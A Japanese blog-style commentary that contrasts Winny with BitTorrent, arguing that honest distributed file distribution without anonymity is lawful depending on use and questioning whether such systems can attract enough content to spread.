このとき、Winnyとは異なり、自分のノードにキャッシュされるデータは自分が意識を持ってダウンロードしたデータだけとなる。違法なコンテンツ(送信可能化が違法となるコンテンツ)を取得していなければ、自分が違法なコンテンツを提供することにならない。

このシステムの使用が適法かどうかは、まさに使う人の使い方の問題であって、FTPサーバやらHTTPサーバをどう使うかのケースと同一だ。

こうした、分散型ファイル配布だけを実直に実現したシステムは、たしかに「ブロードバンド社会で次の技術はP2Pしかない」と言うに相応しいものだろう。

BitTorrentは映画の違法コピー用に作られた技術ではない。実際、オープンソース推進者は最近、BitTorrentを用いてRed Hat Linuxの最新リリースを配布し、混雑した企業サーバからダウンロードしないで済むようにした。また、Phishのようなライブが売り物のジャムバンドの高音質な録音の交換を一般にバンドから許可を得て仲介しているWebコミュニティの1つも、BitTorrentを利用している。

「BitTorrentで明らかに違法なファイルを配布するのは、本当に愚かな考えだ」とコーエン氏。同氏は、オープンソースプログラムなど大容量の合法的なファイルの配布にこのソフトを使うよう推奨している。「BitTorrentには匿名化機能はない。このソフトには匿名性とは相いれないものがある」

Winnyのような方式(中継ファイル内容の認識困難化)が、分散型ファイル配布のために必要なわけではないのだから、今回のことで「P2P技術の未来に悪影響を及ぼす」といった懸念を示すのは、(政治的戦術として言っているのならともかく、本気で言っているのなら)理解に苦しむ。

ただし、BitTorrentのようなシステムが、Winnyほどに使ってもらえるのかという疑問の余地はある。

ソフトウェアをインストールする手間については、一度でも大きなファイルをダウンロードする機会があって、そのために必要とあらばインストールはするだろう。しかし、キャッシュとして自分のハードディスクを何百メガバイトか提供し続けることを、ユーザが望むかどうかだ。

キャッシュサイズが大きいほど有利に高速にダウンロードできる仕組みを設ければ、それはある程度達成できる。しかし、そのためには、かなりの頻度でダウンロードの必要が生ずるようでないと、メリットが見合わないことになるだろう。それだけの魅力的コンテンツが、そうしたシステムで提供されるようになるかどうかが、鍵となる。

16日の日記に書いたように、Winnyでは、コンテンツの「超法規的な」魅力を原動力としていたために、大きなディスク領域をキャッシュとして提供する人がたくさん現れた。それによってシステムは効率的なものとなり、さらにシステムの魅力を高めることとなった。

BitTorrentのような実直な分散ファイル配布システムが普及するかは、鶏と卵の関係であろう。魅力的なコンテンツがなければ普及しないし、普及しなければ魅力的なコンテンツが提供されない。

最後に、P2Pを「ファイル共有システム」を指す意味でとらえた場合、「ブロードバンド社会で次の技術はP2Pしかない」というのは理解しかねる。なぜ「共有」をする必要があるのか。「明確な配布者が分散型ファイル配布をする」(BitTorrent等の方式)というのではまかなえないものとして、いったい何があるのか。

P2Pを匿名性を実現するための仕組みとしてとらえる場合については、16日の日記に書いたとおりだ。

「仲間から仲間へ」(不特定多数が相手ではない)については、電子メール以外の、専用のアプリケーションが必要とされているかもしれない。しかしその場合に、peer-to-peer networkを使う必然性はない。